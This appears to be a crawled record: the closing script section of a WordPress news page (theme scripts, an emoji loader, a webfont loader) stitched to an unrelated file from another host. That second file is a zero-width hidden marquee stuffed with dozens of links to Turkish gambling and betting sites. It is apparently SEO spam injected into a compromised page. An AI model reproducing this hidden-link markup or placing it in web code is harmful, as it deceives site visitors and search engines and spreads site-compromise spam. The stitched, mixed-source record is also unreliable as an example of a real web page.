var hostinger_reach_subscription_block_data = {"endpoint":"https://ournewsfortoday.com/index.php/wp-json/hostinger-reach/v1/contact","nonce":"37216e665b","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
//# sourceURL=hostinger-reach-subscription-block-view-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ournewsfortoday.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1765588403" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://ournewsfortoday.com/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ournewsfortoday.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.0.7" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://ournewsfortoday.com/wp-admin/admin-ajax.php",
					data : "postviews_id=9632&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery("#single-post-meta").find(".meta-views").html( data );
					}
				});

			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ournewsfortoday.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.0.7" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://ournewsfortoday.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.0.7" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://ournewsfortoday.com/wp-content/themes/jannah/assets/js/live-search.js?ver=5.0.7" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://ournewsfortoday.com/wp-content/themes/jannah/assets/js/single.min.js?ver=5.0.7" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://ournewsfortoday.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ournewsfortoday.com/wp-content/themes/jannah/assets/js/br-news.js?ver=5.0.7" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ournewsfortoday.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ournewsfortoday.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://aboutcars.pro/l.php
body_size: 118
content:
<marquee style='position: absolute; width: 0px;'><a href="https://dermvetolympia.com/">deneme bonusu veren siteler</a><a href="https://dermvetolympia.com/">bahis siteleri</a><a href="https://oclegion.org/">deneme bonusu veren yeni siteler</a><a href="https://oclegion.org/">bahis siteleri</a><a href="https://betgamongirtr.com/">betgamon</a><a href="https://betgamongiris.net/">betgamon</a><a href="https://romfast.com/">gamdom giris</a><a href="https://kalu-nissa.com/">deneme bonusu veren yeni siteler</a><a href="https://kalu-nissa.com/">bahis siteleri</a><a href="https://laflamelab.com/">deneme bonusu veren yeni siteler</a><a href="https://laflamelab.com/">bahis siteleri</a><a href="https://awesomeprofilepic.com/">deneme bonusu veren yeni siteler</a><a href="https://awesomeprofilepic.com/">bahis siteleri</a><a href="https://kindlingandsage.com/">deneme bonusu veren yeni siteler</a><a href="https://kindlingandsage.com/">bahis siteleri</a><a href="https://zagustitelvolos.com/">deneme bonusu veren yeni siteler</a><a href="https://zagustitelvolos.com/">bahis siteleri</a><a href="https://www.promosteer.com/">deneme bonusu veren yeni siteler</a><a href="https://www.promosteer.com/">bahis siteleri</a><a href="https://caetsutwo.com/">deneme bonusu veren yeni siteler</a><a href="https://caetsutwo.com/">bahis siteleri</a><a href="https://generouspharma.com/">deneme bonusu veren yeni siteler</a><a href="https://generouspharma.com/">bahis siteleri</a><a href="https://mrkutchhi.com/">deneme bonusu veren yeni siteler</a><a href="https://mrkutchhi.com/">bahis siteleri</a><a href="https://siddhaind.com/">deneme bonusu veren yeni siteler</a><a href="https://siddhaind.com/">bahis siteleri</a><a href="https://jbrpharma.com/">deneme bonusu veren yeni siteler</a><a href="https://jbrpharma.com/">bahis siteleri</a><a href="https://oswalagrimpex.com/">deneme bonusu veren yeni siteler</a><a href="https://oswalagrimpex.com/">bahis siteleri</a></marquee>